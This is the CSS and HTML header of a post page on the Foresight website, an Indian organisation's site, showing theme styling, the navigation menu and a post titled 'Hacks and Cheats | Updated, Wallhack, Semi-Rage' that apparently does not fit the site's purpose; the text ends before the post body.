	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-9454 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Hacks and Cheats | Updated, Wallhack, Semi-Rage</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-9454" class="tm-no-featured-content  post-9454 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
